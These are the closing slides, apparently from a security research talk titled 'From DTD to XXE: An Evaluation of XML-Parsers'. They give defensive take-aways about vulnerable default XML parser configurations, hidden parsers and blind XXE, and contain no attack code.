



# Take-aways

- Choose your parser wisely
- Be aware where you have a parser
	- Libraries in Background
		- For example, OpenID
	- Parsers in parsers!
		- For example, XML Encryption must be decrypted and then parsed!
- Do not trust the API documentation
	- Test and verify it!



# **Conclusion**

- "It's just XML, what could probably go wrong?"
	- Default parser configurations can be vulnerable
	- Countermeasures not always available
- Attacks can get complex
	- Special characters, "blind" XXE, …
	- <http://web-in-security.blogspot.de/2016/03/xxe-cheat-sheet.html>





## **From DTD to XXE An Evaluation of XML-Parsers**

*Christopher Späth<sup>1</sup> Christian Mainka / @CheariX 1,2 Vladislav Mladenov<sup>1</sup>*

<sup>1</sup>**Horst-Görtz Institute for IT-Security, Ruhr-University Bochum** <sup>2</sup> **Hackmanit GmbH**